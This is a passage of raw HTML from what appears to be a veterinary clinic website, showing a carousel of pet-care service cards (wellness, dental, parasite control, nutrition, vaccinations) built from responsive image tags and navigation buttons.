src="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1UiQiTr1Z1FdXMadujVQnI">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 crslIN variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat jumping in the grass" title="Cat jumping in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6epnWc1rzaInQPpBnFJPkV">Wellness Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky Smiling" title="Husky Smiling" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5Qxw8IbLTWG0q9KPolLSNK/eb8d91ab53a048c09bfe8acd12af1864/NVA-City-Dog__2_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qxgMBTmfSlbr46YD9bGqL">Dental</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3i9qy01d8hAFJwLnlan1Sj">Parasite Control</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A black dog eating a donut outside in front of a white fence." title="A black dog eating a donut outside in front of a white fence." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5LW77f8VckzPQ0f0oGp0RV/fae15d4222767106cb415825c28014ba/NVA-City-Dog-donut.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1UiQiTr1Z1FdXMadujVQnI">Diet &amp; Nutrition</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source 